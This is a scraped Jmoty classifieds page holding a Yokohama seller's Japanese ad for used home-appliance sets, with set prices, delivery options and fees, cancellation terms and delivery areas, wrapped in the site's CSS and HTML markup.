.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.jtXsea{position:relative;display:inherit;}/*!sc*/
data-styled.g350[id="sc-61a0b5dd-0"]{content:"jtXsea,"}/*!sc*/
.feSAXJ{width:24px;height:24px;color:#CCCCCC;}/*!sc*/
data-styled.g351[id="sc-61a0b5dd-1"]{content:"feSAXJ,"}/*!sc*/
.dmlPaL{width:24px;height:24px;position:absolute;top:0;left:0;color:#FF9800;}/*!sc*/
data-styled.g352[id="sc-61a0b5dd-2"]{content:"dmlPaL,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.crGFr{color:#6D6D6D;}/*!sc*/
data-styled.g363[id="sc-9cc1dae5-3"]{content:"crGFr,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g386[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g389[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">🟡売り尽くし🟡家電セット🔔業界最安値‼️ (Eco Tommy) 横浜の生活家電の中古あげます・譲ります｜ジモティーで不用品の処分</span><span class="sc-a7f3bb80-0 bHgmUL">中古 <!-- -->売ります・あげます</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/kanagawa/sale-ele/article-d9149" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">神奈川<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele">家電</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele/g-1085">生活家電</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/kanagawa/sale-ele/g-1085">神奈川県の生活家電</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/kanagawa/sale-ele/g-1085/a-306-yokohama">横浜市の生活家電</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>🟡売り尽くし🟡家電セット🔔業界最安値‼️</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">🟡売り尽くし🟡家電セット🔔業界最安値‼️<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : d9149）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2026年1月20日 20:32</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="🟡売り尽くし🟡家電セット🔔業界最安値‼️のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="🟡売り尽くし🟡家電セット🔔業界最安値‼️の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/684a18b97560d91b0d6690ab/thumb_m_IMG_4298.jpg"/></div></button><button aria-label="🟡売り尽くし🟡家電セット🔔業界最安値‼️のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="🟡売り尽くし🟡家電セット🔔業界最安値‼️の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/684a18b938092e19dee483e2/thumb_m_IMG_4301.jpg"/></div></button><button aria-label="🟡売り尽くし🟡家電セット🔔業界最安値‼️のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="🟡売り尽くし🟡家電セット🔔業界最安値‼️の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/684a18b92b6aad831a89f5a6/thumb_m_IMG_4309.jpg"/></div></button><button aria-label="🟡売り尽くし🟡家電セット🔔業界最安値‼️のサムネイル4を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="🟡売り尽くし🟡家電セット🔔業界最安値‼️の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/684a18b9b9aeff7a3810448d/thumb_m_IMG_4300.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%F0%9F%9F%A1%E5%A3%B2%E3%82%8A%E5%B0%BD%E3%81%8F%E3%81%97%F0%9F%9F%A1%E5%AE%B6%E9%9B%BB%E3%82%BB%E3%83%83%E3%83%88%F0%9F%94%94%E6%A5%AD%E7%95%8C%E6%9C%80%E5%AE%89%E5%80%A4%E2%80%BC%EF%B8%8F%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fkanagawa%2Fsale-ele%2Farticle-d9149" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fsale-ele%2Farticle-d9149&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">
業界初挑戦‼️限界まで格安に拘りました🔔業界最安値を目指しております♪お気軽にお問い合わせ下さい。

◼️最後まで説明文をお読み下さい◼️

✨国産メーカー・美品多数⭐️安心の動作保証有り💯

限界価格‼️格安家電セット販売✨業界最安値😍🌟


リサイクルショップの70〜80%オフの商品も多数ございます👊まずはお気軽にお問い合わせ下さい♫

私のプロフィールから商品一覧をご確認下さい👀🔍
<a href="https://jmty.jp/s/profiles/5c20f1cdbabdbf5697ab95a2">https://jmty.jp/s/profiles/5c20f1cdbabdbf5697ab95a2</a>


■単品販売
🔹洗濯機 または 冷蔵庫
・2014年製～
・8,000円～

■セット販売（2点～6点の組み合わせ）

✅ Aセット（2点）
▶️ 洗濯機＋冷蔵庫
・2014～2020年製
・16,000円～

✅ Bセット（2点）
▶️ 洗濯機＋冷蔵庫
・2020年製～
・20,000円～

✅Cセット（3点）
▶️ 洗濯機＋冷蔵庫＋電子レンジ
・2014年製～
・25,000円～

✅ Dセット（4点）
▶️ 洗濯機＋冷蔵庫＋電子レンジ＋テレビ
・2014年製～
・30,000円～

✅ Eセット（5点）
▶️ 洗濯機＋冷蔵庫＋電子レンジ＋テレビ＋コンロ
・2014年製～
・（テレビ・電子レンジは2008年製～）
・40,000円～
💡 ガスコンロは「プロパン」or「都市ガス」お選びいただけます！

✅ Fセット（6点）
▶️ 洗濯機＋冷蔵庫＋電子レンジ＋テレビ＋コンロ＋炊飯器
・2014年製～
・（テレビ・電子レンジ・炊飯器は2008年製～）
・43,000円～
💡 ガスコンロは「プロパン」or「都市ガス」お選びいただけます！

特段動作に不具合はありません‼️
お手頃価格ですので、中古品で構わないから安く欲しい😳という方には是非！！


◼️最後まで説明文をお読み下さい◼️


※お問い合わせが多い際は返信の早い方を優先させて頂きます。取引連絡を円滑に進めるため、購入者様フォーマットを事前に送って頂けると幸いです。

🔥購入希望の方必読🔥

〜取引の流れ〜

お問い合わせは下記内容を必ず送って下さい。

【購入者様お申込フォーム】

◼️氏名 
◼️配送先の住所 
※マンション名、部屋番号の記載漏れにご注意下さい。 
※メゾネットタイプの場合はお任せオプションが必須になります。また大型家電の場合は搬入をお断りする可能性がございます。 
※階段で3階以上の配送には追加料金がかかりますのでご確認お願い致します。 
2階＋1,000円
3階＋1,000～3,000円 
4階＋2,000～4,000円 
5階＋3,000～5,000円 
階段3階以上の配送の方は事前にお伝え頂きますようお願い致します。 
※2階は450L以上の大型冷蔵庫のみとなります。
※階段作業の場合は搬入経路の採寸を予めご確認下さい。 

◼️エレベーターの有無 

◼️購入希望の商品番号又はプラン
※複数ある場合は全て記載して下さい。 

◼️配送or直接取引 
【配送】 
配送希望の方は下記に希望日時を第3希望まで入力下さい。 

【直接取引】
①埼玉県所沢市　
毎週月/木/土 10:00〜16:00対応可


◼️希望日時 
①8:00〜14:00
②10:00〜17:00
③15:00〜20:00
④終日(8～20) 
⑤時間指定 (3時間枠指定)+2,000円 


記入例 
第1希望 6/10 ① 
第2希望 6/11 ② 
第3希望 6/15 ③ 
※当日の配送スケジュール、道路状況により時間が変動致しますので、3時間枠指定以外の方は時間指定出来ませんので、予めご了承下さい。 

◼️必要オプション番号(必要ない方は無記入で大丈夫です) 

⭐️各種オプション⭐️ 
(希望の方は番号を選択して下さい) 

⑴お急ぎ便(3日以内に配送希望の方) 
・2,000円 
※配送状況によりますので、場合によってはご利用出来ない可能性もあります。 

⑵時間指定 
・2,000円 
10:00～22:00こちらの時間帯の中から3時間間隔で指定可能です。 
※配送状況によりますので、場合によってはご利用出来ない可能性もあります。 

⑶設置作業 
・3,000円(ドラム式のみ5,000円) 
女性の方に特に人気のオプションです！
※給排水ホースを切断したり、排水出口を左右に入れ替えたり等、特殊な設置には対応しておりません。万が一長さが足りず設置出来ない場合等は御自身で延長ホース、コードをつなぐなどご対応お願い致します。 

⑷アルコール除菌＋洗剤洗浄 
・1点につき2,000円(大型冷蔵庫のみ4,000円) 
大人気のオプション❗️中古品を安く綺麗に欲しいという方にオススメです。 
※全ての汚れや臭いが取れるわけではありません。 

⑸業務用洗濯槽セット 
・1,500円 
洗濯機を使用前に自分で綺麗にしたいという方にオススメです✨

⑹高性能防振ゴム 
・2,000円(1セット4枚) 
洗濯機の音が気になる方必見⭐️
夜間に洗濯機を使われる方や集合住宅にお住いの方にとてもオススメです。床の汚れや傷防止で冷蔵庫にも使えます♫ 

⑺お任せオプション💪
・6,000円 
基本はドライバー1名での配送となりますので搬入の際、お客様にお手伝い頂くことがございます。お手伝いが厳しい方はこちらのオプションをご選択お願い致します。搬入は弊社で全てやらせていただきます。 

⑻安心の保証プラン(購入日から2週間以内) 
・1点につき3,000円 
※大型家電の場合は5,000円になります。 

購入頂いた商品がお届け日より2週間以内に不要となった場合(動作の不良等も含む)無料で下取り致します。その際、ご希望であれば一度までなら同金額で出品している商品と無償で交換も可能です。中古品のため程度等で 
・思っていた商品とは違った 
・機能に関して不具合が出てきてしまった 
等にも対応出来る安心プランです。 
家電は精密機器ですので運搬時・設置時の僅かな振動や衝撃で稀に不具合が発生してしまう場合もございます。また、当然偶発的な故障が発生する可能性もございます。 
万が一にもそのような事態に備えて、下取り、交換が可能な保障プランに入られることをお勧めしております。 

※受け渡し時の状態よりも明らかに破損、汚れがひどい場合はお引取り出来ない場合がございます。 

◼️商品の取り置き期間について
〈取り置き期間〉
・商品の取り置きは最大2週間とし配送の予約が確定した時点で商品の取り置きとなります。
※購入が未確定時点での取り置きは不可となりますのでご注意下さい。
〈再配達の際の取り置き期間〉
・再配達の際は配送日または配送予定日から起算して7日以内に受け取りをお願い致します。期日内に受取が不可な場合は当日キャンセル扱いとなり商品代金及びサービス料金を含め100%のキャンセル料金が発生致しますので予めご了承下さい。

◼️配送について 
〈お客様確認事項〉
・道が狭く建物の付近へトラックが進入できない、大通り沿で車両を止めることが難しい、進入高さ制限のある建物などトラックでの配送が困難な場所へのお届けに関しては必ず事前にご連絡をお願い致します。 
・事前に搬入経路の階段、エレベーター、設置場所などの採寸をご確認の上、ご購入をお願い致します。 
【ドア・エレベーター等】 
商品本体幅＋10㎝が必要となります。 
【階段】 
商品本体幅＋20㎝が必要となります。 
メゾネットタイプの場合は当社で搬入の可否を判断致しますので、必ずお写真を予めお送り下さい。大型家電の場合は搬入をお断りする場合がございます。 
万が一当日採寸間違え等により搬入が不可の場合は当日キャンセル扱いとなります。 
・特殊な搬入となる場合は現場にて別途特殊作業料金が発生する場合又は搬入をお断りする可能性がございます。予めご了承下さい。 
〈配送料金〉 
配送料は別途4,000円～9,000円(東京、埼玉、千葉、神奈川内)かかります。 
※一部対象外地域有り 
配送先、荷物の大きさ、重さ、階段の有無等により変動致します。 
※お任せオプションのご利用がない場合は搬入の際にお手伝いをお願い致します。お手伝いが厳しい方は事前にご連絡をお願い致します。お任せオプションを追加の上、当社で全てやらせていただきます。また当日ドライバーの判断によりお客様のお手伝いでは搬入が難しいと判断した場合は搬入ができる所までの作業となります。 予めご了承ください。
〈再配達料金〉
再配達の場合は再配達料金が発生致します。再配達料金は送料と同料金が発生致します。
〈配送時における責任及び免責事項〉 
・配達日時の変更 
商品のお届けに関しまして、ご指定の配送日にお届けできるように速やかに手配を致しますが、天候、交通状況またはその他の事情によってはお約束の日時に配送が出来ない場合がございます予めご了承ください。 万が一そのような事態が発生した場合はご連絡をさせて頂き、当店負担の上再配達をさせて頂きます。
・免責事項 
当社では、次の事由による貨物の滅失、損傷、延着その他の損害については、損害賠償責任を負いません。 
a.当該貨物の欠陥、自然の消耗、虫害又は鼠害 
b.当該貨物の性質による発火、爆発、むれ、かび、腐敗、変色、さびその他これに類似する事由 
c.同盟罷業、同盟怠業その他の事変又は強盗 
d.不可抗力による火災 
e.地震、津波、高潮、大水、暴風雨、地滑り、山崩れ等その他の天災 
f.法令又は公権力の発動による運送の差止め、開封、没収、差し押さえ又は第三者への引き渡し 
g.荷受け人の故意又は過失 
h.当社の定めるお任せオプションをご利用されない場合における運搬時の壁、床、家具家電等の損傷、搬入過程における事故及び怪我等 
i. 事前に報告のない瑕疵が存在した場合 
・損害賠償の額 
万が一当社に過失があった場合(お任せオプション使用時に限る)、当社及び当社指定業者による現状回復に要する見積もり金額にて賠償をさせて頂きます。但し損害の事実確認及び調査を致しますので、必ず作業員がいる際に担当作業員にご報告をお願い致します。 
〈キャンセル料金〉 
商品の配送日、商品の引き取り日又はそれらの予定日より三日前のキャンセルは商品代金及び配送料金その他サービス料金に対してキャンセル料金が発生致しますので、ご注意下さい。キャンセル料金については以下の通りです。 

当日 100% 
1日前 80% 
2日前 60% 
3日前 50% 
※採寸ミスによる商品が入らない等のキャンセルも上記に該当致します。採寸は必ず予めご確認をお願い致します。 
〈キャンセル料金の支払期日〉
キャンセル料金が発生した場合はキャンセル日から起算して3日以内にお支払いをお願い致します。
〈商品の保証について〉 
・保証 
万が一商品に初期不良がある場合、配達日から起算して3日以内にその旨のご連絡をお願い致します。同等品との交換によりご対応させて頂きます。交換が困難な場合は商品代金のご返金をさせて頂きます。 
ヤマト便をご利用の場合は返品のみのご対応となります。また返品時の送料分はお客様負担となります。ご連絡が配達日から起算して3日以内にない場合はご対応致しかねますのでご注意下さい。 
・免責 
当社商品の使用における二次的災害(水漏れ等)に関しては責任が取れませんので、ご了承いただける方のみご購入をお願い致します。 

➖➖➖➖➖➖➖➖➖➖➖➖➖➖ 
シェアハウス ・民泊 ・ルームシェア ・一人暮らし ・新規事業 ・オフィス開業 ・シングルマザー・ファザー ・引っ越し ・荷物移動 ・家電買取 ・激安・格安・最安値・国産メーカー・美品多数 ・安心の動作保証 
➖➖➖➖➖➖➖➖➖➖➖➖➖➖ 
【自社提携配送対応エリア】 
◼️東京都 
千代田区/中央区/港区/新宿区/文京区/台東区/墨田区/江東区/品川区/目黒区/大田区/世田谷区/渋谷区 中野区/杉並区/豊島区/北区/荒川区/板橋区/練馬区 足立区/葛飾区/江戸川区/狛江市/調布市/三鷹市/武蔵野市/西東京市/東久留米市/清瀬市/府中市/小金井市/小平市/東村山市/国分寺市/国立市/立川市/東大和市/武蔵村山市/昭島市/稲城市/多摩市/日野市/八王子市/町田市/瑞穂町/福生市/羽村市/福生市/羽村市/青梅市/あきる野市/日の出町 
◼️埼玉県 
飯能市/毛呂山町/鶴ヶ島市/日高市/坂戸市/川越市/上尾市/蓮田市/春日部市/狭山市/入間市/富士見市/所沢市/朝霞市/新座市/和光市/志木市/ふじみ野市/三芳町/さいたま市/川口市/蕨市/戸田市/越谷市/草加市/吉川市/三郷市/八潮市/久喜市/熊谷市/東松山市/加須市/幸手市/北足立郡/北葛飾郡/桶川市/飯能市/行田市/鴻巣市 
◼️神奈川県 
川崎市/横浜市/相模原市/大和市/座間市/愛川町/厚木市/海老名市/藤沢市/平塚市/鎌倉市/横須賀市/逗子市/茅ヶ崎市/小田原市/秦野市/伊勢原市 
◼️千葉県 
野田市/流山市/我孫子市/柏市/松戸市/船橋市/浦安市/鎌ヶ谷市/市川市/習志野市/白井市/八千代市/千葉市/四街道市/袖ケ浦市/木更津市/印西市/市原市/佐倉市/君津市/富津 
市 
◼️茨城県 
取手市/守谷市/常総市/坂東市 

【ヤマト便配送】 
全国対応</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">商品価格</td><td class="sc-a7f3bb80-0 gIFXyg sc-c53bbfc0-1 dxszKF"><span class="sc-a7f3bb80-0 cAHrpQ">18,000円</span></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><a href="/all/sale-ele/g-1085">生活家電</a></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">受け渡し場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><div><div><div><a href="/kanagawa/sale-ele/g-all/a-306-yokohama">横浜市</a></div></div></div></div></td></tr></tbody></table><a href="/kanagawa/sale-ele/article_d9149/inquiry" class="gtm_inquiry_button_pc gtm_from_sale_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 